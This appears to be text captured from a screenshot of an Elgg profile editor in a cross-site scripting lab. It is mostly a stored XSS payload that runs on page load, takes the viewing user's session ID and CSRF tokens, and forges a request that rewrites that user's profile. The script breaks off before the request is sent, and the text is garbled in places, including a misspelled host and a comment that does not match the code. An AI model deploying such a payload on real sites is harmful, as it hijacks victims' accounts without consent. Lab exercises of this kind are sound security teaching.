 About me
Visual edito
<script type="text/javascript">
window.onload = function() {
if(elgg.session.user.guid != 47){
var Ajax=null;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name = "&name="+elgg.session.user.name;
var desc="&description=Seth is my hero"+"&accesslevel[description]=2";
//Construct HTTP request to add Samy as friend here
var sendurl="http://www.xsslabelgg.com/action/profile/edit"; // Fill in
content = token+ts+name+desc+guid;
// Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabclgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Public